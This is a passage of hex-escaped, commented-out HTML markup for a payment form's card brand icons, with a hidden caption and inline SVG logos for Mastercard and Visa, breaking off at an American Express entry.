\x20\x20\x20\x20\x20<p\x20id=\x22cardBrandIconsDesc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22u-visually-hidden\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Supported\x20cards\x20include-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Mastercard,\x20Visa,\x20and\x20American-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Express.</p>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-testid=\x22mastercard\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22none\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2216\x22\x20rx=\x222\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2224\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#eb001b\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20r=\x225\x22></circle>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#f79e1b\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20r=\x225\x22></circle>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-testid=\x22visa\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22none\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#FFF\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20x=\x22.25\x22\x20y=\x22.25\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2223.5\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2215.5\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20rx=\x222\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-testid=\x22amex\x22>-->\x0a<!--\x20\x20\x